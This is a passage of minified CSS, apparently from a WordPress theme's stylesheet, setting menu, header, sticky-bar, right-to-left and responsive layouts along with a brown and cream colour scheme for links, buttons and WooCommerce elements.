ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{width:980px!important;margin:0;}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-top.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-bottom.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span:not(.description){border-right-width:0}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0!important}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:9px}#Header_creative #Top_bar a.button.action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl.nice-scroll #Header_creative{margin-right:10px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 801px) {#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;filter:alpha(opacity = 97);-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:801px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.layout-boxed.header-boxed.nice-scroll #Top_bar.is-sticky{margin-left:-5px}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a{color:rgba(255,255,255,.5)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.3);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width: 768px) and (max-width: 801px){.header_placeholder{height:0!important}}@media only screen and (max-width: 800px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important;filter:alpha(opacity=100)!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Top_bar #header_cart{top:21px}#Header_creative #Top_bar #search_button{top:20px}#Header_creative #Top_bar .wpml-languages{top:11px}#Header_creative #Top_bar .action_button{top:9px}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Action_bar{display:none}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #000119;}#Subheader {background-color: rgba(85, 63, 49, 0.7);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #2C2C2C;}#Sliding-top {background-color: #545454;}#Sliding-top a.sliding-top-control {border-right-color: #545454;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #545454;}#Footer {background-color: #dd9933;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #442b1a;}.post-nav.minimal a svg {fill: #442b1a;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul, .widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price, .woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #553f31;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,div.jp-interface,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a, .style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #553f31;}.Latest_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3, .style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #553f31;}a {color: #442b1a;}a:hover {color: #603c24;}*::-moz-selection {background-color: #442b1a;}*::selection {background-color: #442b1a;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle, .pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer {color: #a8a8a8;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #442b1a; }h2, h2 a, h2 a:hover { color: #442b1a; }h3, h3 a, h3 a:hover { color: #442b1a; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #442b1a; }h5, h5 a, h5 a:hover { color: #442b1a; }h6, h6 a, h6 a:hover, a.content_link .title { color: #442b1a; }.dropcap, .highlight:not(.highlight_image) {background-color: #614532;}a.button, a.tp-button {background-color: #f7f7f7;color: #993300;}.button-stroke a.button, .button-stroke a.button.action_button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #f7f7f7;color: #993300;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #f7f7f7 !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #553f31;color: #fff;}.button-stroke a.button.button_theme:not(.action_button),.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #553f31;color: #553f31 !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #553f31 !important;color: #fff !important;}a.mfn-link { color: #442b1a; }a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before { background: #553f31; }a:hover.mfn-link { color: #614532;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before { background: #553f31; }a.mfn-link-6:before {border-bottom-color: #553f31;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color: #553f31;color: #fff;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color: #553f31;color: #fff;}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{background-color: #553f31;color: #fff;}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button[disabled]:disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button[disabled]:disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button[disabled]:disabled:hover{background-color: #553f31;color: #fff;}.button-stroke.woocommerce-page #respond input#submit,.button-stroke.woocommerce-page a.button:not(.action_button),.button-stroke.woocommerce-page button.button,.button-stroke.woocommerce-page input.button{border: 2px solid #553f31 !important;color: #553f31 !important;}.button-stroke.woocommerce-page #respond input#submit:hover,.button-stroke.woocommerce-page a.button:not(.action_button):hover,.button-stroke.woocommerce-page button.button:hover,.button-stroke.woocommerce-page input.button:hover{background-color: #553f31 !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #442b1a;}.hr_color, .hr_color hr, .hr_dots span {color: #993300;background: #993300;}.hr_zigzag i {color: #993300;} .highlight-left:after,.highlight-right:after {background: #553f31;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #553f31;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #fff5d1;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #fff5d1;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #fff5d1;}#Top_bar .top_bar_right a:not(.action_button) { color: #444444;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle { color: #fff6cf;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a { color: #fff6cf; }#Top_bar .menu > li a:after { background: #fff6cf; }.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after { border-top-color: #fff6cf;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > 